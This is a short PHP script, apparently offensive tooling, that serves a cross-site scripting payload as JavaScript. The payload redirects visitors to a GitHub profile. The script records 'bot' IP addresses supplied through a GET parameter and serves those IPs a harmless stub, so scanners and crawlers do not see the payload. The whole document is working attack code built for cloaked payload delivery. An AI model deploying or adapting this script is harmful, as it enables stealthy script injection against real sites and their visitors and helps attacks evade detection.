 <?php
$xssPayload = "window.location.href=\"https://github.com/TheKingOfDuck\";";
$db = "botIPs.txt";
$ip = $_SERVER["REMOTE_ADDR"];
$botIP = @$_GET['ip'];
if (!is_null($botIP)){
    $bots = fopen($db, "a") or die("Unable to open bots file!");
    fwrite($bots, base64_encode($botIP) . "\n");
    fclose($bots);
}else{
    if (file_exists($db)) {
        $line = file_get_contents($db);
        $botIPs = explode("\n", $line);
    }
    if (@in_array(base64_encode($ip), $botIPs)) {
        header('Content-type: text/javascript');
        echo "var hb;";
    }else {
        header('Content-type: text/javascript');
        echo $xssPayload;
    }
}
?>